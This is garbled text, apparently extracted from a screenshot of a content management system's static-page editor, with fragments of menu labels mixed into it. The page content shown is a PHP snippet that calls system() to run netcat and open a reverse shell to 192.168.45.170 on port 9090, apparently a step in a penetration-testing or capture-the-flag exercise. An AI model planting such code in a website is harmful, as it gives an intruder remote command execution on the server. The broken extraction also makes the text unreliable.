 Edit static page's source co
nnect
Back to static page list
uXml
rator
Save this page
View page Static 1 on site
5.8.7
icles
Content :
<?php
ticle
system('nc -c sh 192.168.45.170 9090');
edia
?>
ages